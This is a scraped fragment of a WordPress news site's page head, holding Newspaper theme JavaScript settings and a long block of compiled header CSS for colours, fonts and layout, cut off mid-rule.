var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/khedutputra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.5";
var td_get_template_directory_uri="https:\/\/khedutputra.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: rgba(69,153,18,0.9);
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(69,153,18,0.9) transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: rgba(69,153,18,0.9) !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: rgba(69,153,18,0.9);
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none rgba(69,153,18,0.9);
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 rgba(69,153,18,0.9) !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: rgba(69,153,18,0.9);
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(69,153,18,0.9) !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: rgba(69,153,18,0.9);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: rgba(69,153,18,0.9) !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(69,153,18,0.9) transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: rgba(69,153,18,0.9);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(69,153,18,0.9) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: rgba(69,153,18,0.9);
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: rgba(69,153,18,0.9);
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(69,153,18,0.9);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #58932d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #58932d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #58932d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #58932d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #58932d transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #424242;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #424242;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #424242 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #424242;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-bg:before {
        opacity: 0.3;
    }





    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p4.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://khedutputra.com/wp-content/uploads/2018/07/p1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 33px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
